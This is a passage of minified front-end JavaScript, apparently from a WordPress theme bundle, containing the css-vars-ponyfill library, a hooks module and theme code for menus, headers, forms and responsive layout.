i=a(e,")",o.body);o.body="".concat(i.pre,"(").concat(i.body,")").concat(i.post)}r+="".concat(o.pre,"calc(").concat(o.body),r+=e.test(n)?"":")".concat(o.post)}t.value=r||t.value})})}(o.stylesheet.rules),function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,r={charset:function(t){return"@charset "+t.name+";"},comment:function(t){return 0===t.comment.indexOf("__CSSVARSPONYFILL")?"/*"+t.comment+"*/":""},"custom-media":function(t){return"@custom-media "+t.name+" "+t.media+";"},declaration:function(t){return t.property+":"+t.value+";"},document:function(t){return"@"+(t.vendor||"")+"document "+t.document+"{"+o(t.rules)+"}"},"font-face":function(t){return"@font-face{"+o(t.declarations)+"}"},host:function(t){return"@host{"+o(t.rules)+"}"},import:function(t){return"@import "+t.name+";"},keyframe:function(t){return t.values.join(",")+"{"+o(t.declarations)+"}"},keyframes:function(t){return"@"+(t.vendor||"")+"keyframes "+t.name+"{"+o(t.keyframes)+"}"},media:function(t){return"@media "+t.media+"{"+o(t.rules)+"}"},namespace:function(t){return"@namespace "+t.name+";"},page:function(t){return"@page "+(t.selectors.length?t.selectors.join(", "):"")+"{"+o(t.declarations)+"}"},rule:function(t){var e=t.declarations;if(e.length)return t.selectors.join(",")+"{"+o(e)+"}"},supports:function(t){return"@supports "+t.supports+"{"+o(t.rules)+"}"}};function o(t){for(var o="",i=0;i<t.length;i++){var s=t[i];n&&n(s);var c=r[s.type](s);c&&(o+=c,c.length&&s.selectors&&(o+=e))}return o}return o(t.stylesheet.rules)}(o)}function y(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3?arguments[3]:void 0;if(-1===t.indexOf("var("))return t;var o=a("(",")",t);return o?"var"===o.pre.slice(-3)?0===o.body.trim().length?(n.onWarning("var() must contain a non-whitespace string"),t):o.pre.slice(0,-3)+function(t){var o=t.split(",")[0].replace(/[\s\n\t]/g,""),i=(t.match(/(?:\s*,\s*){1}(.*)?/)||[])[1],s=e.hasOwnProperty(o)?String(e[o]):void 0,c=s||(i?String(i):void 0),a=r||t;return s||n.onWarning('variable "'.concat(o,'" is undefined')),c&&"undefined"!==c&&c.length>0?y(c,e,n,a):"var(".concat(a,")")}(o.body)+y(o.post,e,n):o.pre+"(".concat(y(o.body,e,n),")")+y(o.post,e,n):(-1!==t.indexOf("var(")&&n.onWarning('missing closing ")" in the value "'.concat(t,'"')),t)}var g="css-vars-ponyfill",b="undefined"!=typeof window,_=b&&window.CSS&&window.CSS.supports&&window.CSS.supports("(--a: 0)"),w="cssVars(): ",x={rootElement:b?document:null,shadowDOM:!1,include:"style,link[rel=stylesheet]",exclude:"",variables:{},fixNestedCalc:!0,onlyLegacy:!0,onlyVars:!1,preserve:!1,silent:!1,updateDOM:!0,updateURLs:!0,watch:null,onBeforeSend:function(){},onSuccess:function(){},onWarning:function(){},onError:function(){},onComplete:function(){}},S={cssComments:/\/\*[\s\S]+?\*\//g,cssKeyframes:/@(?:-\w*-)?keyframes/,cssRootRules:/(?::root\s*{\s*[^}]*})/g,cssUrls:/url\((?!['"]?(?:data|http|\/\/):)['"]?([^'")]*)['"]?\)/g,cssVars:/(?:(?::root\s*{\s*[^;]*;*\s*)|(?:var\(\s*))(--[^:)]+)(?:\s*[:)])/},O=null,E=null,C=!1;
/**
 * Fetches, parses, and transforms CSS custom properties from specified
 * <style> and <link> elements into static values, then appends a new <style>
 * element with static values to the DOM to provide CSS custom property
 * compatibility for legacy browsers. Also provides a single interface for
 * live updates of runtime values in both modern and legacy browsers.
 *
 * @preserve
 * @param {object}   [options] Options object
 * @param {object}   [options.rootElement=document] Root element to traverse for
 *                   <link> and <style> nodes.
 * @param {boolean}  [options.shadowDOM=false] Determines if shadow DOM <link>
 *                   and <style> nodes will be processed.
 * @param {string}   [options.include="style,link[rel=stylesheet]"] CSS selector
 *                   matching <link re="stylesheet"> and <style> nodes to
 *                   process
 * @param {string}   [options.exclude] CSS selector matching <link
 *                   rel="stylehseet"> and <style> nodes to exclude from those
 *                   matches by options.include
 * @param {object}   [options.variables] A map of custom property name/value
 *                   pairs. Property names can omit or include the leading
 *                   double-hyphen (—), and values specified will override
 *                   previous values.
 * @param {boolean}  [options.fixNestedCalc=true] Removes nested 'calc' keywords
 *                   for legacy browser compatibility.
 * @param {boolean}  [options.onlyLegacy=true] Determines if the ponyfill will
 *                   only generate legacy-compatible CSS in browsers that lack
 *                   native support (i.e., legacy browsers)
 * @param {boolean}  [options.onlyVars=false] Determines if CSS rulesets and
 *                   declarations without a custom property value should be
 *                   removed from the ponyfill-generated CSS
 * @param {boolean}  [options.preserve=false] Determines if the original CSS
 *                   custom property declaration will be retained in the
 *                   ponyfill-generated CSS.
 * @param {boolean}  [options.silent=false] Determines if warning and error
 *                   messages will be displayed on the console
 * @param {boolean}  [options.updateDOM=true] Determines if the ponyfill will
 *                   update the DOM after processing CSS custom properties
 * @param {boolean}  [options.updateURLs=true] Determines if the ponyfill will
 *                   convert relative url() paths to absolute urls.
 * @param {boolean}  [options.watch=false] Determines if a MutationObserver will
 *                   be created that will execute the ponyfill when a <link> or
 *                   <style> DOM mutation is observed.
 * @param {function} [options.onBeforeSend] Callback before XHR is sent. Passes
 *                   1) the XHR object, 2) source node reference, and 3) the
 *                   source URL as arguments.
 * @param {function} [options.onSuccess] Callback after CSS data has been
 *                   collected from each node and before CSS custom properties
 *                   have been transformed. Allows modifying the CSS data before
 *                   it is transformed by returning any string value (or false
 *                   to skip). Passes 1) CSS text, 2) source node reference, and
 *                   3) the source URL as arguments.
 * @param {function} [options.onWarning] Callback after each CSS parsing warning
 *                   has occurred. Passes 1) a warning message as an argument.
 * @param {function} [options.onError] Callback after a CSS parsing error has
 *                   occurred or an XHR request has failed. Passes 1) an error
 *                   message, and 2) source node reference, 3) xhr, and 4 url as
 *                   arguments.
 * @param {function} [options.onComplete] Callback after all CSS has been
 *                   processed, legacy-compatible CSS has been generated, and
 *                   (optionally) the DOM has been updated. Passes 1) a CSS
 *                   string with CSS variable values resolved, 2) a reference to
 *                   the appended <style> node, 3) an object containing all
 *                   custom properies names and values, and 4) the ponyfill
 *                   execution time in milliseconds.
 *
 * @example
 *
 *   cssVars({
 *     rootElement  : document,
 *     shadowDOM    : false,
 *     include      : 'style,link[rel="stylesheet"]',
 *     exclude      : '',
 *     variables    : {},
 *     fixNestedCalc: true,
 *     onlyLegacy   : true,
 *     onlyVars     : false,
 *     preserve     : false,
 *     silent       : false,
 *     updateDOM    : true,
 *     updateURLs   : true,
 *     watch        : false,
 *     onBeforeSend(xhr, node, url) {},
 *     onSuccess(cssText, node, url) {},
 *     onWarning(message) {},
 *     onError(message, node, xhr, url) {},
 *     onComplete(cssText, styleNode, cssVariables, benchmark) {}
 *   });
 */
function A(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=r({},x,t),n=g;function i(t,n,r,o){e.silent||console.error("".concat(w).concat(t,"\n"),n),e.onError(t,n,r,o)}function c(t){e.silent||console.warn("".concat(w).concat(t)),e.onWarning(t)}if(e.exclude="#".concat(n)+(e.exclude?",".concat(e.exclude):""),e._benchmark=e._benchmark?e._benchmark:M(),b)if(!1===e.watch&&O&&O.disconnect(),e.watch)!function(t,e){if(!window.MutationObserver)return;var n=function(t){return"LINK"===t.tagName&&-1!==(t.getAttribute("rel")||"").indexOf("stylesheet")},r=function(t){return"STYLE"===t.tagName&&(!e||t.id!==e)};O&&O.disconnect();t.watch=x.watch,(O=new MutationObserver(function(e){var o=e.some(function(t){var e=!1;if("attributes"===t.type)e=n(t.target)||r(t.target);else if("childList"===t.type){var o=Array.apply(null,t.addedNodes),i=Array.apply(null,t.removedNodes);e=[].concat(o,i).some(function(t){var e=n(t)&&!t.disabled,o=r(t)&&S.cssVars.test(t.textContent);return e||o})}return e});o&&k(t)})).observe(document.documentElement,{attributes:!0,attributeFilter:["disabled","href"],childList:!0,subtree:!0})}(e,n),k(e);else if("loading"!==document.readyState){var a=e.shadowDOM||e.rootElement.shadowRoot||e.rootElement.host;if(_&&e.onlyLegacy){if(e.updateDOM){var u=e.rootElement.host||(e.rootElement===document?document.documentElement:e.rootElement);Object.keys(e.variables).forEach(function(t){var n="--".concat(t.replace(/^-+/,"")),r=e.variables[t];u.style.setProperty(n,r)})}}else s(a&&!C?{rootElement:x.rootElement,include:x.include,exclude:e.exclude,onSuccess:function(t,e,n){return(t.match(S.cssRootRules)||[]).join("")||!1},onComplete:function(t,n,r){v(t,{persist:!0}),C=!0,A(e)}}:{rootElement:e.rootElement,include:e.include,exclude:e.exclude,filter:e.onlyVars?S.cssVars:null,onBeforeSend:e.onBeforeSend,onSuccess:function(t,n,r){var o=e.onSuccess(t,n,r);(t=void 0!==o&&!1===Boolean(o)?"":o||t,n.setAttribute("data-cssvars",""),e.updateURLs)&&(t.replace(S.cssComments,"").match(S.cssUrls)||[]).forEach(function(e){var n=e.replace(S.cssUrls,"$1"),o=j(n,r);t=t.replace(e,e.replace(n,o))});return t},onError:function(t,e,n){var r=t.responseURL||j(n,location.href),o=t.statusText?"(".concat(t.statusText,")"):"Unspecified Error"+(0===t.status?" (possibly CORS related)":"");i("CSS XHR Error: ".concat(r," ").concat(t.status," ").concat(o),e,t,r)},onComplete:function(t,s,a){var u,l=JSON.stringify({include:e.include,exclude:e.exclude,variables:e.variables,fixNestedCalc:e.fixNestedCalc,onlyVars:e.onlyVars,preserve:e.preserve,silent:e.silent,updateURLs:e.updateURLs}),f=e.rootElement.querySelector("#".concat(n))||document.createElement("style"),d=f.__cssVars||{},p=d.cssText===t&&d.settings===l;if(p)t=f.textContent,e.silent||console.info("".concat(w,"No changes"),f);else{f.__cssVars={cssText:t,settings:l},t=s.map(function(t,e){return S.cssVars.test(t)?t:"/*__CSSVARSPONYFILL-".concat(e,"__*/")}).join("");try{t=v(t,{fixNestedCalc:e.fixNestedCalc,onlyVars:e.onlyVars,persist:e.updateDOM,preserve:e.preserve,variables:e.variables,onWarning:c}),u=S.cssKeyframes.test(t),t=t.replace(/\/\*__CSSVARSPONYFILL-(\d+)__\*\//g,function(t,e){return s[e]})}catch(t){var h=!1;s.forEach(function(t,n){try{t=v(t,e)}catch(t){var r=a[n-0];h=!0,i(t.message,r)}}),h||i(t.message||t)}}if(e.shadowDOM)for(var y,g=[e.rootElement].concat(o(e.rootElement.querySelectorAll("*"))),b=0;y=g[b];++b){if(y.shadowRoot&&y.shadowRoot.querySelector("style"))A(r({},e,{rootElement:y.shadowRoot,variables:m.dom}))}if(!p&&a&&a.length){var _=e.rootElement.querySelectorAll("link[data-cssvars],style[data-cssvars]")||e.rootElement.querySelectorAll('link[rel+="stylesheet"],style'),x=_?_[_.length-1]:null;if(x)x.parentNode.insertBefore(f,x.nextSibling);else(e.rootElement.head||e.rootElement.body||e.rootElement).appendChild(f);e.updateDOM&&(f.setAttribute("id",n),f.textContent=t,u&&function(t){var e=["animation-name","-moz-animation-name","-webkit-animation-name"].filter(function(t){return getComputedStyle(document.body)[t]})[0];if(e){for(var n=t.getElementsByTagName("*"),r=[],o=0,i=n.length;o<i;o++){var s=n[o],c=getComputedStyle(s)[e];"none"!==c&&(s.style[e]+="__CSSVARSPONYFILL-KEYFRAMES__",r.push(s))}document.body.offsetHeight;for(var a=0,u=r.length;a<u;a++){var l=r[a].style;l[e]=l[e].replace("__CSSVARSPONYFILL-KEYFRAMES__","")}}}(e.rootElement)),e.onComplete(t,f,JSON.parse(JSON.stringify(e.updateDOM?m.dom:m.temp)),M()-e._benchmark)}}})}else document.addEventListener("DOMContentLoaded",function e(n){A(t),document.removeEventListener("DOMContentLoaded",e)})}function k(t){clearTimeout(E),E=setTimeout(function(){t._benchmark=null,A(t)},100)}function j(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,n=document.implementation.createHTMLDocument(""),r=n.createElement("base"),o=n.createElement("a");return n.head.appendChild(r),n.body.appendChild(o),r.href=e,o.href=t,o.href}function M(){return b&&(window.performance||{}).now?window.performance.now():(new Date).getTime()}var L=A;e.default=L},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var r=function(t){return t&&t.__esModule?t:{default:t}}(n(120));var o=function(t,e){return function(n){var o=t[e];if((0,r.default)(n))return o[n]&&o[n].runs?o[n].runs:0}};e.default=o},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var r=function(t,e){return function(n){var r=t[e];return void 0===n?void 0!==r.__current[0]:!!r.__current[0]&&n===r.__current[0].name}};e.default=r},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var r=function(t,e){return function(){var n,r,o=t[e];return null!==(n=null===(r=o.__current[o.__current.length-1])||void 0===r?void 0:r.name)&&void 0!==n?n:null}};e.default=r},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){if(!t)return;if("string"==typeof t)return(0,r.default)(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return(0,r.default)(t,e)};var r=function(t){return t&&t.__esModule?t:{default:t}}(n(153))},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){if(Array.isArray(t))return(0,r.default)(t)};var r=function(t){return t&&t.__esModule?t:{default:t}}(n(153))},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){return(0,r.default)(t)||(0,o.default)(t)||(0,i.default)(t)||(0,s.default)()};var r=c(n(176)),o=c(n(175)),i=c(n(174)),s=c(n(173));function c(t){return t&&t.__esModule?t:{default:t}}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;!function(t){t&&t.__esModule}(n(177));var r=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(r){var o=t[e];o[r]||(o[r]={handlers:[],runs:0}),o[r].runs++;for(var i=o[r].handlers,s=arguments.length,c=new Array(s>1?s-1:0),a=1;a<s;a++)c[a-1]=arguments[a];if(!i||!i.length)return n?c[0]:void 0;var u={name:r,currentIndex:0};for(o.__current.push(u);u.currentIndex<i.length;){var l=i[u.currentIndex].callback.apply(null,c);n&&(c[0]=l),u.currentIndex++}return o.__current.pop(),n?c[0]:void 0}};e.default=r},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var r=function(t,e){return function(n,r){var o=t[e];return void 0!==r?n in o&&o[n].handlers.some(function(t){return t.namespace===r}):n in o}};e.default=r},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var r=i(n(154)),o=i(n(120));function i(t){return t&&t.__esModule?t:{default:t}}var s=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(i,s){var c=t[e];if((0,o.default)(i)&&(n||(0,r.default)(s))){if(!c[i])return 0;var a=0;if(n)a=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else for(var u=c[i].handlers,l=function(t){u[t].namespace===s&&(u.splice(t,1),a++,c.__current.forEach(function(e){e.name===i&&e.currentIndex>=t&&e.currentIndex--}))},f=u.length-1;f>=0;f--)l(f);return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),a}}};e.default=s},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var r=i(n(154)),o=i(n(120));function i(t){return t&&t.__esModule?t:{default:t}}var s=function(t,e){return function(n,i,s){var c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10,a=t[e];if((0,o.default)(n)&&(0,r.default)(i))if("function"==typeof s)if("number"==typeof c){var u={callback:s,priority:c,namespace:i};if(a[n]){var l,f=a[n].handlers;for(l=f.length;l>0&&!(c>=f[l-1].priority);l--);l===f.length?f[l]=u:f.splice(l,0,u),a.__current.forEach(function(t){t.name===n&&t.currentIndex>=l&&t.currentIndex++})}else a[n]={handlers:[u],runs:0};"hookAdded"!==n&&t.doAction("hookAdded",n,i,s,c)}else console.error("If specified, the hook priority must be a number.");else console.error("The hook callback must be a function.")}};e.default=s},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=e._Hooks=void 0;var r=f(n(182)),o=f(n(181)),i=f(n(180)),s=f(n(179)),c=f(n(178)),a=f(n(172)),u=f(n(171)),l=f(n(170));function f(t){return t&&t.__esModule?t:{default:t}}var d=function t(){(0,r.default)(this,t),this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=(0,o.default)(this,"actions"),this.addFilter=(0,o.default)(this,"filters"),this.removeAction=(0,i.default)(this,"actions"),this.removeFilter=(0,i.default)(this,"filters"),this.hasAction=(0,s.default)(this,"actions"),this.hasFilter=(0,s.default)(this,"filters"),this.removeAllActions=(0,i.default)(this,"actions",!0),this.removeAllFilters=(0,i.default)(this,"filters",!0),this.doAction=(0,c.default)(this,"actions"),this.applyFilters=(0,c.default)(this,"filters",!0),this.currentAction=(0,a.default)(this,"actions"),this.currentFilter=(0,a.default)(this,"filters"),this.doingAction=(0,u.default)(this,"actions"),this.doingFilter=(0,u.default)(this,"filters"),this.didAction=(0,l.default)(this,"actions"),this.didFilter=(0,l.default)(this,"filters")};e._Hooks=d;var p=function(){return new d};e.default=p},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"createHooks",{enumerable:!0,get:function(){return r.default}}),e.filters=e.actions=e.didFilter=e.didAction=e.doingFilter=e.doingAction=e.currentFilter=e.currentAction=e.applyFilters=e.doAction=e.removeAllFilters=e.removeAllActions=e.hasFilter=e.hasAction=e.removeFilter=e.removeAction=e.addFilter=e.addAction=e.defaultHooks=void 0;var r=function(t){return t&&t.__esModule?t:{default:t}}(n(183));var o=(0,r.default)();e.defaultHooks=o;var i=o.addAction,s=o.addFilter,c=o.removeAction,a=o.removeFilter,u=o.hasAction,l=o.hasFilter,f=o.removeAllActions,d=o.removeAllFilters,p=o.doAction,h=o.applyFilters,m=o.currentAction,v=o.currentFilter,y=o.doingAction,g=o.doingFilter,b=o.didAction,_=o.didFilter,w=o.actions,x=o.filters;e.filters=x,e.actions=w,e.didFilter=_,e.didAction=b,e.doingFilter=g,e.doingAction=y,e.currentFilter=v,e.currentAction=m,e.applyFilters=h,e.doAction=p,e.removeAllFilters=d,e.removeAllActions=f,e.hasFilter=l,e.hasAction=u,e.removeFilter=a,e.removeAction=c,e.addFilter=s,e.addAction=i},function(t,e,n){"use strict";var r=n(4).parseFloat,o=n(80).trim;t.exports=1/r(n(44)+"-0")!=-1/0?function(t){var e=o(String(t),3),n=r(e);return 0===n&&"-"==e.charAt(0)?-0:n}:r},function(t,e,n){"use strict";var r=n(3),o=n(185);r(r.G+r.F*(parseFloat!=o),{parseFloat:o})},function(t,e,n){"use strict";n(186),t.exports=n(0).parseFloat},function(t,e,n){"use strict";t.exports=n(187)},function(t,e,n){"use strict";(function(t){var e=n(5),r=e(n(55)),o=e(n(134)),i=e(n(121)),s=e(n(64)),c=e(n(188)),a=n(184),u=e(n(169)),l=e(n(168)),f=f||{};!function(t){var e;f={hooks:(0,a.createHooks)(),common:{init:function(){t(":root").removeClass("no-bgtfw").addClass("bgtfw-loading"),this.observeBody(),this.skipLink(),this.cssVarsPonyfill(),this.responsiveVideos(),this.addButtonClasses(),this.inContentFeaturedImage(),this.addColLg()},addColLg:function(){t('div[class^="col-"]').each(function(){var e=t(this),n=e.attr("class"),r=n.match(/col-md-([\d]+)/i),o=n.match(/col-lg-([\d]+)/i);r&&!o&&e.addClass("col-lg-".concat(r[1]))})},addButtonClasses:function(){var t;for(t in this.adjustMenuButtons(),bgtfwButtonClasses){var e=t.replace("bgtfw_",""),n=bgtfwButtonClasses[t];this.removeButtonClasses(e.replace("_","-")),this.addButtonClass(e.replace("_","-"),n)}},inContentFeaturedImage:function(){var e,n,r=t(".entry-content .boldgrid-section").first(),o=t(".entry-content img.entry-featured-image"),i=t(),s=t();0!==r.length&&0!==o.length&&(e=function(e){var r=t(e).children("[class*=col-]"),o=t();return r.each(function(e,r){var i=n(r);if(!1!==i)return o=t(i),!1}),!1!==o&&0!==o.length&&[e,o]},n=function(e){return 0!==t(e).children().filter(function(){return!t(this).is("h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6")&&(!t(this).is(".bg-editor-hr-wrap")&&(!t(this).is(".row")&&(""!==t.trim(t(this).html())&&!t(this).is(":empty"))))}).length&&e},r.children("div").children(".row").each(function(n,r){var o=e(r);if(!1!==o&&0!==o.length)return i=t(o[0]),s=t(o[1]),!1}),!1!==i&&0!==i.length&&!1!==s&&0!==s.length&&o.prependTo(s))},adjustMenuButtons:function(){t(".menu-item.btn").each(function(){var e=t(this);e.hasClass("button-primary")&&(e.removeClass("button-primary"),e.children("a").addClass("button-primary")),e.hasClass("button-secondary")&&(e.removeClass("button-secondary"),e.children("a").addClass("button-secondary")),e.removeClass("btn"),e.addClass("item-has-btn"),e.removeClass(function(t,e){return(e.match(/(^|\s)btn\S+/g)||[]).join(" ")}),e.children("a").addClass("btn")})},removeButtonClasses:function(e){t("."+e).each(function(){"submit"!==t(this).prop("type")&&(t(this).removeClass("btn"),t(this).removeClass(function(t,e){return(e.match(/(^|\s)btn-\S+/g)||[]).join(" ")}))})},addButtonClass:function(e,n){t("."+e).each(function(){var e=this;("submit"!==t(this).prop("type")||t(this).hasClass("weforms_submit_btn"))&&(t(this).addClass("btn"),n.split(" ").forEach(function(n){t(e).hasClass(n)||t(e).addClass(n)}))})},responsiveVideos:function(){t(window).on("resize",function(){var t,e;document.querySelectorAll("iframe").forEach(function(n){n.width&&n.height&&(t=(0,c.default)(n.width)/(0,c.default)(n.height),e=(0,c.default)(window.getComputedStyle(n.parentElement,null).width.replace("px","")),n.style.maxWidth="100%",n.style.maxHeight=Math.round(e/t).toString()+"px")})})},observeBody:function(){new MutationObserver(function(t){var e=0;t.forEach(function(t){return"class"===t.attributeName?e++:e}),0!==e&&f.common.triggerResize()}).observe(document.body,{attributes:!0})},triggerResize:function(){if("function"==typeof Event)window.dispatchEvent(new Event("resize"));else{var t=window.document.createEvent("UIEvents");t.initUIEvent("resize",!0,!1,window,0),window.dispatchEvent(t)}},cssVarsPonyfill:function(){Modernizr.customproperties||(0,u.default)()},debounce:function(t,e,n){var r;return function(){var o=this,i=arguments,s=n&&!r;clearTimeout(r),r=setTimeout(function(){r=null,n||t.apply(o,i)},e),s&&t.apply(o,i)}},finalize:function(){t(":root").removeClass("bgtfw-loading").addClass("bgtfw-loaded"),t("#boldgrid-sticky-wrap").one(f.common.detectAnimationEvent(),function(){f.custom_header.calc()})},detectTransitionEvent:function(){var t,e=document.createElement("fakeelement"),n={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in n)if(void 0!==e.style[t])return n[t]},detectAnimationEvent:function(){var t,e,n;for(t in e=document.createElement("fakeelement"),n={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"animationend",WebkitAnimation:"webkitAnimationEnd"})if(void 0!==e.style[t])return n[t]},skipLink:function(){var t=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),e=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(t||e||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)},forms:function(){var e,n=arguments.length>0&&void 0!==arguments[0]&&arguments[0],r=[],o=".comment-form-rating #rating, .widget_categories .postform, .quantity .qty, [data-style=wpuf-style]",i=!0;(0,s.default)(window.floatLabelsOn)&&""===window.floatLabelsOn[0]&&(i=!1),!n&&i&&new FloatLabels("form",{prefix:"bgtfw-",style:2,exclude:o}),e=t("form[name=checkout] .woocommerce-input-wrapper label"),"yes"===highlightRequiredFields&&(e.each(function(){t(this).html().includes("(optional)")||r.push(this)}),r.forEach(function(e){var n=t(e).parent().find("input").attr("placeholder");t.contains(e,t("abbr"))||(t(e).append('<abbr class="required" title="required"> *</abbr>'),t(e).parent().find("input").attr("placeholder",n+" *"))}));var c=function(){var t=getComputedStyle(document.documentElement);return t.getPropertyValue("--color-neutral-text-contrast")===t.getPropertyValue("--dark-text")?"light":"dark"};o=o.split(",").map(function(t){var e=t.split(" "),n=e.pop().trim();return n=" select"+n,e.push(n),e.join("")}).join(",");for(var a=document.querySelectorAll(o),u=0;u<a.length;u++)a[u].classList.remove("dark","light"),a[u].classList.add(c())},sideHeaderHandler:function(){var e;(e=t(".site-header")).on("scroll",function(){0!==e.scrollLeft()&&e.scrollLeft(0)})}},custom_header:{init:function(){this.checkImg(),f.custom_header.calc(),t(window).on("resize",f.common.debounce(this.calc,250))},checkType:function(){var e,n,r,o,i,s;s=0,e=setTimeout(function c(){s++,n=document.body.classList,r=(((wp||{}).customHeader||{}).handlers||{}).youtube,o=(((wp||{}).customHeader||{}).handlers||{}).nativeVideo,60<s&&clearTimeout(e),null==r.player&&null==o.video?e=setTimeout(c,50):null==o.video&&"function"==typeof r.player.stopVideo?(n.add("has-youtube-header"),n.remove("has-header-image"),n.remove("has-video-header"),f.custom_header.calc()):null==r.player&&t(o.video).length?(n.add("has-video-header"),n.remove("has-header-image"),n.remove("has-youtube-header"),(i=document.getElementById("wp-custom-header-video"))&&(4===i.readyState?f.custom_header.calc():i.addEventListener("loadeddata",function(){f.custom_header.calc()},!1))):e=setTimeout(c,50)},50)},checkImg:function(){var t;(t=document.body.classList).remove("has-header-image"),t.remove("has-video-header"),document.querySelectorAll(".wp-custom-header").forEach(function(e){e&&e.firstChild&&"IMG"===e.firstChild.nodeName&&t.add("has-header-image")})},calc:function(){var e;e=document.body.classList,768<=window.innerWidth?(t("#wp-custom-header-video").show(),e.contains("header-slide-in")):(t("#wp-custom-header-video").hide(),t(".wp-custom-header-video-button").hide(),e.contains("header-slide-in"))}},header_slide_in:{init:function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]&&arguments[0],r=window.matchMedia("(min-width: 768px)"),o=function(){e._scroll(),window.addEventListener("scroll",e._scroll)};(0,l.default)(function(){return r.matches&&o()}),n&&r.matches&&o(),r.addListener(function(n){n.matches?o():(window.removeEventListener("scroll",e._scroll),t("#masthead-sticky").parent().removeClass("bgtfw-stick"))})},_scroll:function(){var e=document.querySelector(".bgtfw-header"),n=window.pageYOffset||document.documentElement.scrollTop,r=e.offsetHeight,o=t(".bgtfw-sticky-header");n>r?(t(o).addClass("bgtfw-stick"),t(o).attr("aria-hidden","false")):(t(o).removeClass("bgtfw-stick"),t(o).attr("aria-hidden","true"))}},header_fixed:{init:function(){t("a[name]").css({"padding-top":t(".site-header").outerHeight(!0)+"px","margin-top":"-"+t(".site-header").outerHeight(!0)+"px",display:"inline-block"})},calc:function(){f.custom_header.calc()}},header_left:{init:function(){f.common.sideHeaderHandler()}},header_right:{init:function(){f.common.sideHeaderHandler()}},standard_menu_enabled:{init:function(e){null!=e?f.standard_menu_enabled.setupMenu(e):t.each(t(".sm"),function(e,n){f.standard_menu_enabled.setupMenu(t(n))})},setupMenu:function(e){t(e).find("ul.custom-sub-menu").each(function(){t(this).find("ul").addClass("in-mega"),t(this).find("ul").dataSM("in-mega",!0)}),e.smartmenus({mainMenuSubOffsetX:-1,mainMenuSubOffsetY:4,subMenusSubOffsetX:6,subMenusSubOffsetY:-6}),e.on({"show.smapi":function(e,n){t(n).removeClass("hide-animation").addClass("show-animation")},"hide.smapi":function(e,n){t(n).removeClass("show-animation").addClass("hide-animation")}}).on("animationend webkitAnimationEnd oanimationend MSAnimationEnd","ul",function(e){f.custom_header.calc(),t(this).removeClass("show-animation hide-animation"),e.stopPropagation()}),t(window).on("resize",f.common.debounce(function(){var n=e.siblings("input");768<=t(window).width()+16&&n.length&&n[0].checked&&n.prop("checked",!1).trigger("change")},250)),t(function(){var n=e.siblings("input");n.length&&(n.on("change",function(e){var n=t(e.currentTarget).siblings(".sm");this.checked?f.standard_menu_enabled.collapse(n):f.standard_menu_enabled.expand(n)}),t(window).on("beforeunload unload",function(){n[0].checked&&n[0].click()}))})},collapse:function(t){1>t.length||(t.siblings("label").find(".hamburger").addClass("is-active"),t.hide().slideDown(220,function(){t.css("display","")}))},expand:function(t){1>t.length||(t.siblings("label").find(".hamburger").removeClass("is-active"),t.show().slideUp(220,function(){t.css("display","")}))}},sticky_footer_enabled:{init:function(){this.flexSupport()},finalize:function(){Modernizr.flexbox||t(window).on("resize",this.stickyFooter)},flexSupport:function(){var 